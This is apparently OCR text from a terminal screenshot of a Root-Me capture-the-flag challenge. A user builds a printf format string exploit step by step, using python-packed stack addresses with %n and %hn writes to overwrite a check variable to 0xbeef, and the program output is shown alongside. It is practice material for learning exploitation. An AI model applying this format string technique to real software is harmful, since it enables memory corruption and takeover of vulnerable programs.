 Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
%08x --- print 8 symbol...
02:40 PM
novitoll@kali: ~/kali-mount/root-me
File Actions Edit View Help
check=0×68
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xe8\xfa\xff\xbf" + "%48875\x%9$n"')"
ValueError: invalid \x escape
check at 0×bffffaf8
argv[1] = []
fmt=[]
check=0×4030201
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xe8\xfa\xff\xbf" + "%48875x%9$n"')"
check at 0×bffffae8
argv[1] = [%48875x%9$n]
You are on the right way !
fmt=[ ]
check=0×beef
app-systeme-ch14@challenge02:~$ man 3 printf
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ 0×bffffaea^C
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xe8\xfa\xff\xbf\xea\xfa\xff\xbf" + "%48875x%9$n" + "%8126%10$n"')"
check at 0×bffffad8
argv[1] = [%48875x%9$n%8126%10$n]
fmt=[ ]
check=0×4030201
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48875x%9$n" + "%8126%10$n"')"
check at 0×bffffad8
argv[1] = [%48875x%9$n%8126%10$n]
You are on the right way !
fmt=[ ]
check=0×bef3
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48875x%9$hn" + "%8126%10$hn"')"
[0] 0:ssh* "kali" 14:40 28-Apr-20
fsociety
Activate Windows
Go to Settings to activate Windows.